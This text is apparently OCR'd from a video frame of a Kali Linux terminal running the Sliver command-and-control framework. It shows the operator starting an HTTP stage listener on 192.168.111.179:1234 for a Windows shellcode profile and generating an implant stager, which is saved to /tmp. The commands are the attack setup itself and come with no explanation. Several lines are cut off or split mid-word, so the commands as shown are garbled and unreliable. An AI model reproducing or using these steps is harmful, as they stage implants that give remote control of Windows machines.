 root@kali: ~ 79x22
win-shellcode   session        windows/amd64   [1] mtls://192.168.111.179:8888
   false   SHELLCODE   enabled
[server] sliver > stage-listener --url http://192.168.111.179:1234 --profile wi
n-shellcode
[*] No builds found for profile win-shellcode, generating a new
[*] Sliver name for profile win-shellcode: TENDER_CADET
[*] Job 1 (http) started
[server] sliver > jobs
ID   Name   Protocol   Port   Stage Profile
==== ====== ========== ====== =================================
1    http   tcp        1234   win-shellcode (Sliver name: TEND
[server] sliver > generate stager --lhost 192.168.111.179 --lpo
ol http --save /tmp
[*] Sliver implant stager saved to: /tmp/BROKEN_ARMAMENT
[server] sliver >